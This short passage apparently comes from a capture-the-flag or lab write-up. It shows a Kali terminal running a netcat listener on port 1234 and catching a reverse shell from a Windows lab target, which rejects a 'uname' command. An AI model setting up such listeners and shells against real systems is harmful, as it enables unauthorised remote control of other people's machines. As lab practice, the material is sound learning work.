 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.187.172] 50271
'uname' is not recognized as an internal or external command,
operable program or batch file.
 sent 0, rcvd 96